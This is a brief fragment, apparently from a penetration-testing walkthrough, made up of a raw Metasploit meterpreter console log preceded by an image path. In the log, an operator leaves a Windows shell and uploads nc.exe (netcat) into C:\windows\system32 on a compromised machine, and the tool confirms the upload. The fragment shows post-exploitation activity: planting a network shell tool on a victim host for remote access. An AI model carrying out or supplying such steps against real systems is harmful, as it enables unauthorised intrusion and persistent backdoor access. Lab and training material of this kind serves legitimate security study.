 C:\Windows\system32>exit
exit
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] Uploading  : /usr/share/windows-binaries/nc.exe → C:\windows\system32\nc.exe
[*] Completed  : /usr/share/windows-binaries/nc.exe → C:\windows\system32\nc.exe
meterpreter >